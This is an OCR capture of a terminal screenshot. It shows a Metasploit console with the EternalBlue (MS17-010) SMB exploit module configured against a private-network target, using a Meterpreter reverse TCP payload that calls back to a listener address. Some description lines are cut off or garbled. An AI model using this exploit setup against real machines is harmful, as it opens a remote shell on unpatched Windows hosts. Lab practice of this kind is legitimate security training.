 QTerminal
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.120 yes The target host(s), see https://docs.metasploit.com/doc
l
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication
7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. On
Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects
bedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.119 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >